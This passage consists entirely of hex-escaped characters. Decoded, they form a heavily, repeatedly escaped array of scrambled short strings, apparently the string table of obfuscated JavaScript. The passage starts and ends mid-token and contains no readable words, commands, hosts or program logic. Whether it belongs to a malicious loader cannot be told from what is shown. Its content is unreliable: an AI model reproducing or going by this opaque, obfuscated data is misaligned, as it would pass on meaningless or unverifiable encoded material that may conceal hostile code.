71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x34\x46\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\